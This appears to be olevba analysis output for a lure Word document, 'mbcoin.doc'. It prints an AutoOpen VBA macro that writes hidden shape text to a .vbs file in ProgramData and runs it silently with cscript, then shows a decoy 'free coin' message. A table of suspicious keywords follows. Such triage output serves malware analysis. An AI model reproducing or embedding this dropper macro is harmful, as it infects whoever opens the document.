 ===============================================================================
FILE: mbcoin.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: mbcoin.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO bxh.bas
in file: mbcoin.doc - OLE stream: 'Macros/VBA/bxh'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
    Dim QQ1 As Object
    Set QQ1 = ActiveDocument.Shapes(1)
    Dim QQ2 As Object
    Set QQ2 = ActiveDocument.Shapes(2)
    RO = StrReverse("\ataDmargorP\:C")
    ROI = RO + StrReverse("sbv.nip")
    ii = StrReverse("")
    Ne = StrReverse("IZOIZIMIZI")
    WW = QQ1.AlternativeText + QQ2.AlternativeText
    MyFile = FreeFile
    Open ROI For Output As #MyFile
    Print #MyFile, WW
    Close #MyFile
    fun = Shell(StrReverse("sbv.nip\ataDmargorP\:C exe.tpircsc k/ dmc"), Chr(48))
    waitTill = Now() + TimeValue("00:00:05")
    While Now() < waitTill
    Wend
    MsgBox ("Unfortunately you are not eligable for free coin!")
    End
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|Suspicious|Open                |May open a file                              |
|Suspicious|Output              |May write to a file (if combined with Open)  |
|Suspicious|Print #             |May write to a file (if combined with Open)  |
|Suspicious|Shell               |May run an executable file or a system       |